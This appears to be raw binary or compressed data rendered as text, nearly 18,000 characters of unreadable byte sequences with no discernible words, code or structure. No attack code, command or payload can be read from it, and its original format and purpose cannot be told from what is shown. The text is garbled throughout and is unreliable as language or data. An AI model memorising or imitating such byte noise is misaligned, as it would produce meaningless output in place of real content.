�x�L�`�u�3D[GqT��2����8��jw`Y@\��a+�ud�bz�?�J�I��މ�$���]���~�9��C����ׂ��@��Nl���([;5;�X�Kr��Ѫ�6�6d��aL��з���hK�}g|U�������8������&���h��������f�	�^G>����Tn�"��N�D7��P��	�T�����h��@��W��P�(ox@/�I�^�'a ����Y���槏����?Uů|`�d�`��#���x/&�����ؘwڈ)���7:�^�X�(N�Z+=F_E+xJ:�ʣH���������02� 	�x�`&�x��v���:�|�;	u��2��D����(1e�3L�c�b�����c�Hz�m���lȶ�L����������{��'z�� �F�b���u��@�G�Ζ�� c��K�{ E��0d�������^�h�c���lդ���3\� &��Q!� ��e ��7�'���ְ�����h���~XVI���&w�f6@�Nג��k�����WX~W�Rh߀5��?e��֙��"1�P���^��a�'��ύ��I?P'��m�S������!��(�12�w��ϐ�� ��x���	8eӐ7y3�؋�@�p]�F�X�cZW[���HQ#��p�wM���XR�h�h����3��D�������`�ˀO̶�C�� ��;�8��7JY��L��t���3�{c���d��ݾ(�&�|T�=�Q���w�����"���ؓ�c��?���NF��g WӍlԍD&U:$n4cS>O\*P�]~/y���Y��	j剟�����m���
��}W���J�;зл8׋�,x�@�*�� �f̊x�op]	���ye}k�
�>pm	x^W���֠��$P��'�Y��2i�~�<��nUGu~��/hv������)�Ѹx�8F<	�
�W
���w����ڈ���w��.E�7���Έ^ � �w���X\�	wd]�p��!ڂw��k|��,�5a�.�Ge�N��B�gj��޸�~ZQ��$�'���y��	�Jl��J��"ymfŁ�3
�0H����:"�YJM��tZ���^V��g�Z����TJT$�KΩ�3�zn=�h爍�������Κ[��gV0�uH���7�:�#/g��:�M�Me�������%4�T�9�-%��s	k���7�t<�Z��&?h�mab^s�0w42�	É���ԨP)����p(�������߁azoOw�v��4�I�<����i˚��i���	����9���I����)����)���)��)��E���)J�� 8��� 	����ɗ�v�	ʬ��I�`��I����H̏D���t8��Ɂ폕�W�������Ј�Q���X���~����lχ���m���A	�`��ʄ���P�̘�Y����9����J��B�JH�Å���C���L���H�����z��#�Z������"���~���4����?pw|�ΒiɎ0R�Ʒx����lh��I�{Ι�`<ϲ��C���	��M]\�40�̲u�r��ԝ���(�̸(�.'�uR;F��vk��K���%)�����*0�s=;��H�e���\GҊ;Q�sL=E�/Ɋ��l\���tR��1G���G͸��Y�
L]�D�5ځ���Z��ʃ������H��Ȩ���t�	����֏�}�;�<̭�Swli��C���`�	��0��� ��tY��G�����0����wp����\��T}Ǳm<�׌����`u�����l����c%;�4��h�=۱m>ǡ.���K��z������l�͆�\9��&�	��dA�)�a�Q#9a�i�9M�b�O
 '6����̛mX�ˇ}x���H�!/rw7!��Ɖ��
���dI���+�� �̌�
�<���PK���$䬏�A�Z�J� ��ၥ�y�Ҁɉ�@
�~���
��(��FM�(�J��ݦ�����I�`M&;,���1���w͡J��h
�9�ͣZͨ
����+��g�I$�H����ԠP�&`��Ʃ�;Ϸ�^���I�ΰ�)��4��vbߨ�Ά�xK�R荡�I�����i�}���l�G��� �I��kH����� ���X��6\�I�*��		�����TTlN�5���Ұ����+�M��I��\0��I��HJ�=��4�I�X`��8=Ff������^-_�����f:,REƊ���9���	�霖z���QH"Ɇ2���w\)���\(V}��R��b����F�����`���hM̴y����۱���"��*���h!��"Ŝɉ2Ў��Ը|��!����I��Ƀ�(�*I��)�3pk��j$� ���Yͧ���	�Ҹ����A�����4��X\���B�����@L��R�
�'�t����ʲ�����G���,��a0Y�En��xG��Ȁ<`M���5̉��������n���캆	\k��I�H)��R˗��޲l����w\�m�l��ʺy_@��G2��X</=茝hȄ�9��/��
����k��@߱X����hL��d>����K
��࿿Hep����*��&H�˸�1�� �6xnf��������ob ���'�����l]��aF�.����G)��)��ku��@:։�苩'��VJ(\x���žz�[���đ�2�)�i��i��@���{�)���L��  ��(���L��y��@���^��YJ��Qw`KJ��	�mI��݋�*"^�X���Ax��z��j�מ���év���(�����(ȁ�(�� ��5�Ϸ����ρ�@����d�����r��TI�f0�(I����&��1h�����5p+��RZ�N��~��,��̒g�C��I�z+�J`N��;S;q^�k с�:����@�O�Zb��P����Ͱx�>C@�~���'�����h�"�xF��(�� %��H�ΟrO�N��s��W� �h���)T��wE�tĥ�L��z��\?��;ʺ��?�J)����L��	�hK�(���h��ςȐW���!��a�"�-h;�4�����ω� I�s�HjU���@��m��B�!T����$��Q���%��̬�kS˓$��d����Ɠ��81�H�� ��2��bX���X?�7rπ��lɃ��#�E�Mmaß�ɂ�����X�����aۗ\����n���i��H�O���D��f*�
���d*�ǌ>�w9�ITO>��*0�T�<$�)P�!���������� �09Y��ȴ�Q��4K�|C�@J3�Z4QK6aK�5J�˷<�9�6uDF4���Ԍ�@�4�D@�Ka�0��I�<H��ȭ ߭�H���D�����ȉ����Q��$T\��LTII��jD���I�������P�������6���Fx�\)�Q)��	�Ȓ��\�U`D�bt\M�c��������Q9��ʡ�r��)5�\ɕ���we��֘ 	>�����T��$��yφG.�Q(����U��tJ�I�I�}�c��̌�L�Ʊ����a!­
����ȚʚHH��ɓLI�X���L(-ɧɐ�I��J��ʱ�W�T�J���C��I����0x��xa���ɥ���������H�%Џ�ɧP�����H��h����t�S��t���˓��hɋ�[��LY��ꈘ�	�X
��=0L���H� ��n��DʀJ�0D��-��m�<ʤw�K��K��K�~�0ʢH
��K�xKۢ��ˢ$���mG�
�X˶|˿�ʦP��v�����T˷`���˦0ĵ�,�d��h-�hʸtJ�����ʋ�H�T���-��/�H��H��ߵ@K܎�C}��@���.�n�8����	������P��@������6���@j� \.�J@W��$.�FO����L]!��b輮P��c���M�Z�RƬ"Y������f��o����B(4I��G��]��f��pli�����wl����I����	��	\�|o�R�W�B����x��/�PɆ���̡�J��������
�J����
����TH�0H�p��	
zB��X��H�x�m�	�,k�.�p0l�8K�8�n�"]���!r���~�	��������8��8Z���؈�4	�A�b˲��9�l�xI�Tɗ�,�D�H��ǧt =Xʙ8��0�~
��h��ӸK�d/�nl̬�XP��0����N�˿TNKI-���mDw$��b�.
�4���m� I��� �!��������-�d�d���ɛ�.&B˰�ʏtJ&�.Ծ�H"隉����슯h��:���� �.�.�=����̆u���8)�>���n;N������8��Ĉ��o^�/��c0����}�/���̅���/�Q����p�d�.��2��VJfO�T/m/����>�Of/U��@V�Q� ˛P�$�	n�	�䑠�ʪ�J�V��ʭ�L�TUzI�I��wI�� ����J�T���*k�<	f��H]N	�h
�J�܌��e��n߶%��ם������}P��H(�H���\��0- ��\���K�@����.�;y�n�`��"�d`<4�rajv(�ȇ��)
,ʌ咘��@�`���"���Q˶�m��VR�����:f�̭#�m����XɒH"&b�
��̿袦���dm���zjJ��|��D��8ʁ�-��"��KB��tJ�t�2b ��ځ�<�c=�#�`)?w�I?�#ʬ����'�HcN#����RU��.5�Lb�H����R�ꘌ���Q)��\��R	���;�C�L����8� �X�d��GX�O��@R���UY�� ��$� 8����}�	R�	夥�-� J�֙�
�$�y�'�DK�������˔ʢ�埌	�0#�t�x�
����R� ��>C���||-���ΰ9�0��+��M�	��I��~��x��m��Ȏ<��Ԉ�T��tÒ� Xؚ����h.a�wH��f����J�;@G�f�Nlk�f� K�p
n�[��� ���ˤ<�`2N��l��b�xbc:&��'&��D��L�����#|��|Nm�ʽ�-�/ξ��TJ��J����l�|�K�t�[.;�k��g�@�S i���S\�V8n�2g�p��;��H����3Fcw����6n#����87RF�⁉l��Z/��oi��*���d�r�P	�k�<U1�@2��d/��U%|�7��W�����얯���+��Ϗh
ߚ9�w�}�
ȸ��ڧ��|
R�ʑ�IJ����߿�
�k�<CP�m�!��R������_��!�LI� ���PʷX��H�FʎT�ն9�b
Cde�|�M<	���;a9��[�l!׻����4�n,9l��יov˻g��?������m��~��gR���"�ʮD~��窤ȭ������wz�����J��˰�b&�Ⲅ������ʪ��s{n@�D�cDe�r�� .�nxUd�o��b;�'#vv@�w[#�L�P9��ȋ���x��/R���	��Ӟ���8o�d�[/��o�<I�b����VYj@��*��7<�+<�����@��-0���|��9�}QE� ��G��ڏ��3W܌	�l�WV�P����$����+������TI�8��˾���Pr�j��Dɷ~˥D}�S��&.��?��_�������g��$ɉ��&>ګ�n��Ò��)��~l�qI�7,��H�����/�f�k��{�D��V�$��w��}���S���K1q�˫Xܫܧ�ؿqN�J�qZ{�+cn 'V�c�Cr��	�:;�'�5 �`��R���6J��E�ϸ��AH�<�dϯ����,��|�78���/�ě�KPU��ċ \|� ��I�d�V� �=�
��
���6o36�=q	�6�=�ؖ���p�Ю��Os�r�_s�L�Ѳ
�ӽ���H�L�G}vu��m�'K��I�1��I��r'˥ ��x�ozH��f��O�?l^�>]��Q�G!����whȴK�4I�:��h�1�>o<��>˷�B��m�
��p�=#I�#�D��KJ���D:����D�S'���J��b���|�y����� W��C��P��Y\By�"[��C��.Digx{�`_ '��� M:���5�H�3��������a?��VU��s{�I�c��no��B1�s��p0���ǰg����LwV�1<U��3��&I�_}�K��bP���t
�����J5c�6�/~b7�m	7��MS�ڧ=W/9Ww㋠�ʸt�rg��T�1u�K��I�kٖ��1���m����
�zr�p��6��.43/�¥�g.̱�X^O	������u�>�Az�����Ϧ�F���9d�쭴����l�z(���%L9�����>�;�'�&���"�r�dC��:����.����s�+� ��;Oz*��ぁY��������M�{P��A�߶���n�����i{������R�����`h苇����ؓ��U3�3V*�C��� ��.�w%�� 9�+����&v(2
�]-�W&(N�+;��iqY�>^p�h��`�(Spm�D����m�ز��#���H�2�-������8�ѪoH�̑-�ǰt���L��@!o�Z�ϓ629#��2Y.���鈚?V�����!� ����^9o&,*��) ����(�I�`�N��+�
YM1�BB ��{DZQ��FAa�,"�]�N��V�ˏ�t��!����0�r�΅h{���0J�FY-Ƹ�1B���w[Z r�+;���9��]���������%�!�1�Al^ΰ9_֙�K�LЪP�R��F����e<�륈�����R�(E�P�U�F0�X	 3*�DXJ5� s&4b6S"�bl�VbL��<�w���p(&���ꀣ�:�u~��٤T��d.��2����:����Xh���D�ˇ͒�%��ql��)���	����An̾� ͒UbΟ��Z���Ԏz�چ���*��BԬ 	�I"�. �����Z�Nl�w`��4���N��V8AZ;��9,�s	ˏ��I�,J�X.z���OO1�)�|��a�AėG�[�Hl!��ʲ��d�ĥ�~9�ΐٌ��9b/���_C��K�����ĕ�����q�i��qB�c��X�c(����҈���cH��͈�4��U�>�f��4�&3zh�ȳ��p �
g���z|m���#ɓ:���<�����$�����C��#�K��P��48������Q����x��ً�$X��wqM�?�ڦn�ϸ���H���3�UėrX�����)���״���a�2�O�(x��Pꕔ����}K�rRɴ���������R�.���5`�z�pe�xO��/�@Y��ဟ�� ̄�Jvy�o�������B
��F�:���)���j2�a��>;���	��X �����i��ܪH�{��|�i�ȫ�R��-aVℸ�^�l��RH<�(%T�C�4I�?�۶��)��@��⸔�ԩw��)��6��}�G6"8d\���(�T�������$Y�F+��|���yhe���\��i��`J�*�
����ܔa�`ʡ�
���рʋ��/��ŗ<,�r*(	h��QN�y+���
�ڜ+���t������ �k�&Xl�ͭO�����쟒��Ŗ�������B�"K�$����.˄����������7.��Dǐ�+��ʓ聖f�- �H@�RЭ����C���6@$��QC��ѐwH���b��!�H�$�E��C�hc��<q(S\�=w��������(���Z{�r�g�s�A�z�R�x��pDo����nK�n
�UIU	��)�ANs��$��aN��Ђ��-;���уV\�]Ȓ	�/�����Z��_��l��9	���:��cP�,x����p���*>	a�o�Og`�/0A��z"��A�I�{���J��o8Յ4���L����4�Pф�6�vχ�x�ꪛh0X��	�,k�)��w��?�]k�5��]��ez;��{��->�^:މ8_�Qn�\��J����Q<��4�~թ�e��*�^`
��~:�,c����a!Ɉ�A�r)_���"����
W���I� X)up���k�7`N����hr^7xG�ڵ�p)���gPN#�+/�u⥩y;�\��$�L�<�,�0��4(/�t����� /�$����Ëb��x��@Y��Ą�*��6�������!����dM���������`�w���H�'�	J�\�M|:L�ш�a¿넌�V���� ��3�������;,>b2ف���{X��,q�@���+I�Ȉ�� ��+���Ո�P���;	��N>t��HDa~X��z$_,�DV>��[������t��4�l�j(O�}���y����� P��Ji����@ؗ�l�������PηlyK>�,/T�R�B�������V5L	�Ђ�
���h��lU���wY�<��9��]w	�������|j�G�km��Ju�����<�m�P�D�۲�)��������`��r��A��Ё��l9�S�/�
�`��nVj���܆B�	`�؊������=�+�Ƽ�fD�zĽ2���봨h>���#G�؉N�>(�To�`����1�����\g�����D������I��幪�^����ɜ�Ey�I��&��L4Tc����j�䨙���2	����4���2i���r#�*�I�B�@%������wn&*�Z���b�L}'��	���0ȁV;x��i��o�Dl�����\i�Fi�V�����H�ׄ2g��(��$��-��/� 鑶�pI��ld臶��)wv'pf*�<騨陨��}ÖJ	�9mBn�l��䦛���;����f���"M���G�8����(>�e�4�G�%�?hd>�2��,K��x"Kvɲ��!��,�����j��
��3zF�&���fF�I�©)%^�e�2�︮��i��ɖt�w�����������v���I�ό��h�@�ʉwi����ɉ�>eϰ	��nh ԧ�,�L����G��)���y���$��;���$�h$*���u�.z<�Vȏ���lh��+�~�8��Q�*�(f ���ͅ�D�si�B�\�H���`��Br�亡m�ʖ�a����w����B���<�����Ȭ�h��Ȉ:�G����H��H���XPY���F�[c�ʽ��d�ʁ�ۖh�����x��:��Ȁ�ڬ�M�$賞.� �����w�)ɑ�Z�L��QC�"X�օy�	�L	5P����zN������̮���)���|d�{�@�̊�!ŷ[ΐ��,/����h��(�"`��,���J@	����jv	6��\��Vɟ���"V�m����^�v͉�T,"眅�u�*�p,iVh��(�lDȒ�ܢz�n(q�P�&��(�\�t*^O��l~H�����麇꺑���e�<	o���Oq�j���P��W�����k�4�W`DwƵ辆������X*�pO�\�����<胘�.˰������Ȁ�jڏj���u>j�l�f��DH�&h�l(�.���~���}���M�� �y�쨘�ynɂG{�n�@�Y{̪��<�����̪i|,�����
��	�⁜�����ө	�;]�U{��鵃��(N}�ɭ���)�@����0n�i�y	�>`)~�ġ#(�莎��PH��\�@�⨋���;�^� '���?
�ъ�����H�h菰+�f�w�m����4�����xX��O����I�<�fȋ�h���`�[�	o�,��	�2��0��⏙�͙̪�8�o�߄ۚ�	��i����?����a`|�l�G|D�kċ�K�ޘ���0F��(��x������?�Ŏ5H��ݰ�;��ۻ���Hڥ�Y�p�;�.i�j����"�#��f��������
��������N;�T�r)� ���)��¨��Ȯ������+��_P���_�
���Ա����ɨ��w je��<�aiU:������ο�@�@�pl�����H�QȆPH��ށ�(�H�r������t�����m?���	�b��sɆ��lH����(�¾�$�K��ʅ∂p��Ug����	d)
��~	���Of(��k����~����m���9r���O��	��;�l�:�0�pʐ�*�#~��h��1	�ʋG`��(��+�b|�~$�k��*�s�ӎ
�̪�SX�K�I�<Y.K��������!Hwڏ��݀�I�%(����e�,��J܇��.I���:)�zh����&閖���������s��F{�n��칸��Ԩ������T����{�6B����*�AI��Q�������i��
������~.��(�f��i�,h�Z��]��_��'��Ʌ��_�����ȁ��b��������JZ���Y���͹�f�lh��^�B�����Vڄ�0�r�\�
'�kB����~�%H�)��L�y��w����'y��o������x�֏��P����q�E��I�<>�R:0�����Y��~D�b<槈 �����8!��j� ׻�c^���qO�>(�lyȅ�Ʞ=��*y���ۥ=$W��r��1����[̓P�����?'���v2�
i	:х�>)�����̬.x��S�����̵�1���1�i����)͎*B��<�����=�3=�h������(>㈡-Ρ-h˻j!,Q? �|}�,��ġ;��Kqw׉���H݈]Q��(�l��*��(�
��w��Vh����WH4m��jQ��n�X�	��	3Ș�y�V�+%h��	*��P�:�HE��R�ڈ#
e��;H�8�����	��~��)B搐	9�c��4�/΢����̓�M��I��P/�4��N�h��4"�۔��!u\�rG2��+�>m���@3�[��h�<���NZx0�f�%�$�}�tP&or�D��2(�&)'h�Zml�
�t���)�����zF��佃�iw9�GFE5�>������i��s�i�����sX�ܓ��=��>����M�J���Ɖ�8��?��[��˕V�u\�\���(�+�X_i�h3�>��(���U^�
4=3�^H�DS4��4�P��͒6�r��I�Hh7�Pt�rRez����r6�t	mYS=Ȅn3�� �����R����) �0U���y����E��)���M��h�Nɋ��vh5^�訮苔� ҽS�@�+!�c��H!�!�T�4Hw�2�!�?)�*��
�T��BG$(�H�V�\ȑ�q�4C�Q���A�v��q���gpA�R4)��ȉ���F�����b}�)vG��;���i��uXi�d7�d��dG�eY�4	� >��[�(��5��f�]���4Qvf�5\)� �#��^G^�a�<s���_!�_�H^?*z_������{�Q��_���	5�6�1�IeS�$tҹHE�S?�lHR�y7+��Z�i�+���J��-�к����wV��-�	�"����p���M�h(�k���h3������ꊢ�������H��cO�׺�@r�*�"U���HN��~��A�*C����p�����\��z�j$р�v}hi���X��z�
�f�#@���#��N����������-�����X(*��� �,��}�B�������]�����P9�C����',�u���̀��� �-B!�� �qs�hI̹�p��I	!�Y�-����0)
�햶P0w��Oφ���T0	���� ��2OP�| ��A�U2�d�!k�^��%j@�NX��J�9�|`Z;�����b�:�?:-3��R-��6Ջ�����8H)	����L�,p�m��U�����(�u�ꨮ�j���:I���p�Œ�@����� ����͈*��ȉ����뉌�Xɏ�t8I���X�������X	��t�,��X�����Ȉ��OZ�������X�< y홛!�ʘͬ��X]X��<Y͓�l�w֗�U�������9��(	����
N錠��M�+��!�4m
����i��9M�/,�`� *���A�J�!
�J��l��$:F��%>FB�˔���n
���y�M
N�A���(��ϔ����=^�N�K��TݒԑΨj�?O�l9�o&3&1l"32������8?����h �X��H����H��W�֠�6��)����M��`V�����N��4���` 돝��+��K�4�AIĦQɎ��8ɎƂ��І�w�Ӝ����܌�Ͱ�C��x���õL�@T���\����	D���	�������G̀��wK����zA����s|�+�we`V��ʰ�����ޭ��ʁ������k�m�[am,�6���Ʊ����ԩ8���i��$�5��d:G�������'�ޑ86�c�[j��yN�gOy@s�����s4�Q�J>T��R�� �2���pj����)M�b�Dꌙ$���uκA7�7�iu|�0wHp{�8� ʔ���9���w	�d،��儩g�@���������	��H�֕iμ�E���!Α�@�>�������K�L��� �4��	����9ʺ��L�\��F0�4(���]0۾&�����L��* �J��+�G�K�¦���,!�Ȇ��$+�g O�����]a�/��$��	
�,h̢�����q��Ʃ�6k�g�M�_���d,���B���+ll�.ϵ�8(���?���I�o�˥��C�b�1��b���HG��w��n����ؚL�AD��B��E��*��s���D�xʅ�/�G��x̖sO�a�xb���I���a������X�r ��:
�V|J%�l���J��2��|�*�-[P"�=�J��rğ���)�_�S2(���)�J�(j~�����;�ʙ���*���
����!�� ��0��L߱Z���?�}����'�]$�ڬ�����'�����^;�)����W�A0J�%읩���AUu����w��h_]��8����PLj(�_;��(	NN������!5��;e$~���l�d��6T�R~�!�u�%�׃SPB^��z.K�>)�)�?4U����I�I[
f�	���;���1C��@	��h��H>X�ɜ�㾜
�PY�����:ʓ��=��\��K�`L�_�f��^N�$|�՘�Ri�X,����hǓ�i�����3FH�3��	��°K���\��:2�}<
����M��y�T�'�%|�Ћw�ޘ �L�XH�
(
���@̆��������Jdl�Dn&d�#dɗ���n:14�𘏵h��D�m��1�������O���/)�����S�G�n�����=g�
^�)�����Y�B�+�E	�a�Z��&��C�Uފ���緅b�*`�#@-V!�e �D��q�;�\�(�&�$X����ӣ���
V����� �x�	d��QB��i�/���Op����L�+���v3�&�,h�˓�ل��UX`�VXw��Uo�
����C�P	��x
����ѱyj��HNوi�b"K���\�ݝ�cL�F���h�h�H��x�o�l�.��mCdF�w���k��O�h�'qHݟQO��F�6_���\:/���&��(�ǃ`M�XWk��hZ���]%����bҧn.�pŁh�\�3��E�/��1%ڈT6T�9�:�$�c�|�ؓʎ2l�v��PL�K���[I��u<�� w�L6Qx��&\���3}���W�fG4�UdfM��7��@w�U�`�7�{m_{(m�1��ؙ�4i3�If�hs���̒OpNŸ��W��6zA�f#�m�6�H���P�s@��f��O��e�r(i(�5al�s�}+wu���u5����p� /E�����/�H]�&��i����B�9޻���Y����z���9��ؙ�;�J��������O��h𹌼�X��jΘ���h�V���	��p������ή�,��3��稥X��$?����&o�;��X����銠X󟊊hw|�I?�.��������/��0�ޞ�GߑE?�___��O�����	���=�=��=o����TбO��Y�y��q�ƙȍ�෿���������>�V�~O�w�Ѡ�`���lo�������Z�&������K�� �5����`m��<��Pݛ	�����h�ɜ�G���0ռ���8��(�bM��(������i �?VP��)����(��[�� �|IH�Ҟ�� ��8�_��y�H��i�w�א��������z�h��?�����`��O\��9�.� `��� ��/�z-=+~����
Ҝx���rߙe	��p�K�~����;�;��y (�W���%p��Z�C}��0���̚����<���L��ً>8��0��Й�:����X��nm�Z�������A+S0�<�1��D����mP����XZ`�a~��x�8�J(�{0��4X��p��^�����
��1����Q�p�w��M��w���9��x�@������ɋZ������L�=��	���@T� @� ����� ,a�>��(0 |������Q di�@�¿�p��a��I�$�#�"��fY�+����d���:‰�w����8������܋�ڌ��
� �@��K�ZN���\p�{m��@��"�N��_��Q�D(��
˾���8��H �2ٙ��{ �%O�X�)	��ѯX���� ���JO�a1�,��<wQ��������2��ME�X� Zq�(�� *��f/U�/W�/�/���rO `��+pƞ���1�0_�x���q���:�b�z��kȞ<tA�����y��HԌ������](w؋[P�ӘwX�<8�8"���X��j��Y���*�PM�F���菟m�)c̀`��9�g��j1^�K��x�x�����(����� ���Q�.q�ł���-��-���������w ���\�.�O��.0.�2�h�����2�S�/j1lqw��b� T!9�3r��h�..�`q����V,,�;�X�:�9��!�ꊞ�R�/��: ��h��*Ǭ��Jԟ(��:�?�
���>���mbM��;�����X��\�Ѩ��ӈ�]����\���ۅA������S�K���y栰���Ɉ�e���&IX��P�p���-���r;����!��- �1����N�?�,�Ҳ,�!�F?�.Hwߓ:w�.Y�3�؊>S���3�����Q/�#/	r�c/���4'�!�;�C ��5����!�ȷC�m1;w�:�\5�3`QP�<�����~��"�c�z<���ؾ��<H%��S�k���?�2�Z:�����H����(ւ4�@
ʋ�ߨ?22��%�ј;�k05(�o�R;���m��;C(��ɡ�!k��0-2�8�r2�;K�ҙ>� ÂKyrV��do��94��6M�:�4�wO5�S�c��қj��O���!e��:[���J9b��6c��3�N��
�k���rܫ'b%R75�4�����S��Q���8�������
�X��X��
�)#��̶p�� 4���J��ٯT���n������w����::�$���1J�"�.�3��6Q2�$J�Kё�`� �D�	E㬟�������4�"�ݴ�dt7�R�d9+�1���M�S:�C�I�5�-���:FwNx��X�t�GV�X�Ӣެ�����(\]O�Z��2̸,؟i�v��菡 t���3̓�%�3=��CH��8)0"����A��P}��H����I���g�Jn��&��-0��s`����AM(q. ;�'��-������ ��%2�R����]D�3?� ��E?�_VԊ4��t�!��@4�49p�ӳ6g�{4�fT9zDNqF%j4�����X2�6b3���4E�:���e�Y�˻�3ԋwBO���&uO����8����̻��uZ�b�*�#�yD�����hZY^%�8
N�[I����[��>��
�д|N+�P��P���C�(��T�����5�)L����ҙ��3���2�q�8BO-%�.GD26Q]$.<.��_P�1�_UZ:�?��_�A3���Fߤi@/��M���N��62�D��2}:�qiW�Kb��"9���%4go����/u��Ȍ�o�N}��JOԉ-ҙ�x"�)���>�hP@�d���
�w2S�I�l� �)�8�T�i�����O:+e.�1�AB6�<owx��C�H�9�3�e�2M�k1�~�
��
� �����tFd�X����EV��F.w�3TT3'<3�����QˏƷ�n�M �ih� �6�f5�Xf+�5>�c�� 3o_t6�X�s�x�P*Лg��d�v���G茾[�{����e<�j��ҿ��-TC5ـ�\�f��(A����Tb�f�=�˝Y$����)�I֨BK���fjwF%a��h5��\|^���5+�7*Jv�)��u4�+q]V
V'w���&���C$W���XWvW5[�a]��0C1��6_(�bd	:,�F��X3V���P$6)pF�hd�'EX�fN�L�SF'�j�ߪ�E4��Xw�BV��؆q�@w�ջZ�!~O�;��L�=ޘV�m���؏{vG���{�к߫n�mwc�P�xF��S*�1�hl������@Uf0��x�D����t+�כ���KI�s$�"	w&}�D������(GɁ3z5�C�ez_4��_�5�F��i
�|E�NWcE�P6�7XV�=�!�}a�!b�m��]�* }c�D�~����H���/�Y�<�j�Z�X��w1#R
�YMC��Ff\��oB���0�@���Tts�oƟ��T0i`.���r�̾Q���2P�(���zl9A����)������"���Y)mF}bM�M���xH2�\%���t?kM�����	J<��0	J�w���l6��g�6��t�t	g��Ȑ��ʹ��Y��Je���G�i��4��Gx��N^�-�����b��� �iŔQ��0�5�>�R<��i���?楌�y�L����t	
���� �2�b�<�Xմ}�kC�?Ɖs�f\7À�6sqq�|� ض�P�荷W��s����x�6bC2|v��8}84||
�6������p���"����̹MI�P��h񮀌��ȉ�� N��L9��`�����&8ى���*w��?`�¡5Ы,���k��C� Ex���y�C�fH���S0���yX���")���"�(��Q+ǹCD�D�F�Y��������/�ϕ��"�8*<ږ@*�[�1�i��˩��|���������Ĺ2M��^MZ���5֛Ţ:.R����{�X
�%=鹒�����^����&3f>0�%->��h&5�?c&��M���q��T�Oտ�qT��Uyh��m�}��3�Vfzr��	�F?��h
���/Y�C����L�	��dhwj��x����8� Ѐ��H���v�B�_ű{�a��7�ĳ=lq��Yq�������>��,�z�Y��	�����x)c½M�[�Of����`��'=��`�X��o.�^L�5��M�m���u�������_ZP/��N���z@��P=��ԕ֪�D��AQ�FH4§	1�5sVy.��M��)�b��ԐSu]F�y<;_��3�����VTi5��W��2	//r'���eW�|�g��j�V�w�zEo����>I��40*���� ��6W�V4K/��V��}���jX������.�<(e��g�K�� ����� �������K,h='�����/.�>Y$�,��L�{�N��p������DF ��j��#�����*��1����c��s9�6��DT��/��f��Od�y���ð!Ki�Z��8�Y Jxe��N������
�3�����4�p�ϥ���uzH��L֐��@CX{O�ay�� �w�ͱ�d�͋�K@�ι�$��3YOD_9�<�Qrv7�l(��rm�yo���!�cK��H�������,a��	��h���)ٻ�]T���`Ȍ����;�4Ʌg�����=�ˆ���-�!�m�/��δ�K���A�D{n�ݱƐ�D϶BI �* ��B��Y��U���r��+�|D�$@0�nf)�e�������6hk,�±��<(�t���8��n��J��W�A�!{u����/�����b@�2�w�Gո],|�����'���m�ģ�Ay��|l�+�x��q��H�B��H�M�J0?�����L��6�Rz�a��
x-�ѩ� 	���7�Q)y��t���������I1E�� ��?L.�\>m\+���L�5�\�xa��_0r�)�!���q/(>����p�Ɵ "�kd��֐>������
y�_4����@�2�\3�e��_`���6�`�X Ud���`���X(�=�����j��T;'	�A8w�HxP������ð|��a>3:~��tC����&%w���C{���/��M9H��	�^Owx�E ���5Yq�6��D��f��Ch����;�����Ʊ.H<��2��"��?q�+�Ȼ{��.�X�����S\Ϲ"�`H������{��"�h�IFSr��������XW�(��U%xTN���3MY2	��I:$B���q��F$S�GJq�m��P�z^6��
�؇���H����@�w~D�N���3j�:�6���1�ޜ��#V%U׏��<��V-o;{=pB_[uZCMu31N���f5#�*���ȵv���xM����V���TzA��������7�������a��y���CŶ�@f���S���KE��D#Q���X�Lpb�ɂ�{��K-����9�M�ut�h�``�H\���	�E^��@2]��G4�f���h]���b��U���!8�d����`o=asds�fT���Ru�����k�Tp�(��xw���V���]2Ue\�9������U}�f�K���}T;��Yo��/O�b{Y�����-c5)4~�W��-ֈ��ۢ�~��FYB�7���ְ1{*���W��F����!ǐ��/��HQ����Y�9H�F�����Η�*ת�4��`�!I�����Ύ�`�Z؍G�����R�I�9Qs��@�K����3�H���㊉ᄪ �p22�'��BH�W��=33������4K�ӳ7�;����X�
����3��H�4w>�4�#���#�MC������4���B;���I���[� z2^������x<B+�L�J�\��QCJo��k�P�[���ˀK�h5
i~��#J ,��𠏫P�X���� ���B�Lo���H��Z06�(�:;f������(z�{���7C�7SznӒ��/�꿘r�(C/+��Jɧ�Z�>��
j�ę1����d��S�3Q���'��=�y���N��N�L���>7�;2�����˝�J�L w����>������tN��4����J�@����O�p>����d���5�\Ȥ��
cOe�
� ;�,3Fsָ�
��C?�[��˱$�d1N��5@K���L�˶��L����@�������
����A�CLg��;�Mz��]��ڄ6��1�J����0�)Q���"���Ҍ�Bx�=p�;�I=P��[�]9<������s�����N�4�3LC4\���I�0N��tC�T�z�G����OX!H��
w�΅���T�\��Ks���������8�΍�䌦�4��D�0�� �����$>_l��x��)�`T���:�4�h�R���FS�� �`X@n<�6�L 3r����hKF-4��s��h�A���ܺA�H �6�Ћd��*B)��Z:�Hp��(�h�����,�D�1R��Č���($4�E�P�h�j���r���HA�TX�<)����m �;�����MD�&����;� C��	��F��͓͜w&cC7|(����+9ԃ��T�BY+��R����D�O)��sٓE���+����^�D��
���TLk����[��1T�,�� �j,��|��[-4�p��{����s?Ukb�A���@ƵTK��/�-r	Ȭ�G�P��8	��G��	��~�
��.ZǥI.-��v��\��cD���1�eL\>4�C�1L㢛r������8�^��^���!ﵜ�rĜѫÂ��+�[`�٩��윳��w���r���=�Z��������E�l���D���+�!��۽%u$��8�ž�-Zj�)� Y�@^�*�`��_�_�-��%��@^��@D]8U޹$?fx���TA��ƜYۚ�`�˽�� 4$+ed6�M��x���4�č���ءI���.!,Bݝ���#��ѵ���FN{�G�N3��{�㷋m�r�!���[�&ъ0�
�Ӿ�
�޷x�5mS5}�sD�����X�K �%1R��w��S�_����N��7��_��_���]���P��4B-���P�$����C���U� P�@_�;-.�pGF%ڻU��_�zŶ�;���BkR[���m;� �d ���E�����!ꀎ6�Q4 ���IM ��
�8Q7�����g��䐟)�]�6+�Ry��0
�X$.o�1����X6��y���:E����c���5[+]��Y74T���r��L�&���Cn½
���ׁ�[~{6�i��8`�
wOȈ��AT��Օ������XԪnTg�P�	]��A��;��UR�U/R�iU鐶��V��x��O;�A����6�Xؼ ^{հ�V�yS�j~�i�iA�˛�i��kk��hV�b�8�5p��D������D��l|�W��N�]������8���*�8���U�Б�RW�� ��#5R�Ύ�.(�(1���h���%�n�M�+�hbh�1�r:�h�������IؽHA��Ao
